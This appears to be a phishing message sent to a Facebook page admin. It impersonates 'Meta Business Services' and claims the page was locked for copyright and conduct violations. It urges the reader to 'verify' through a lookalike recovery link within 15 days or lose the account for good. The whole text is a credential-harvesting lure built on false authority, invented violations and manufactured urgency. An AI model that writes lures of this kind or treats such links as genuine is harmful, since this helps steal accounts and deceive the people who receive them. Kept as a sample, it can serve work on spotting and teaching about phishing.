 Facebook user
Assign conversation

Sep 1, 2023, 3:22 PM

Meta

POLICE PAGE

We saw unusual activity and locked your account. No one will be able to see this Facebook profile or use the account until you've confirmed that.

recover-ry10012964914223123.start.page

Dear admin page!
Your page has violated copyright information.

• Using someone else's fake name/photo
• Share content that misleads other users
• Insulting other users

For security reasons, verify your account by clicking the link below.

Verify this related account : https://recover-ry10012964914223123.start.page
You must follow these steps within the next 15 days otherwise our system will automatically block your account forever.
Thank you for helping us improve our account service.

Meta Business Services